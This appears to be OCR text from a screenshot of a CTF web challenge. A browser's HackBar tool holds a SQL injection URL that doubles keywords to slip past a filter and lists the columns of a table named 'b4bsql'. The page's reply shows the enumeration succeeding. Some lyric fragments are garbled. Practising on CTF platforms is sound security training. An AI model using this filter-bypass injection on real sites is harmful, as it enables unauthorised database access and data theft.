 AVE SOME KIDS, PAY YOUR
AY YOUR BILLS, WATCH YOUR TV
OLLOW FASHION, ACT NORMAL
OBEY THE LAW
Hello 2!
Your password is 'id,username,password'
DevTools - 57f3bde3-3a4f-4f9b-9711-54404019c35c.node5.buuoj.cn:81/check.php?username=admin&password=1111%27%20ununionion%20seselectlect...
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse Recorder superSearchPlusTools HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://57f3bde3-3a4f-4f9b-9711-54404019c35c.node5.buuoj.cn:81/check.php?username=admin&password=1111' ununionion
seselectlect 1,2,group_concat(column_name) frfromom infoorrmation_schema.columns wherwheree table_name = 'b4bsql'--+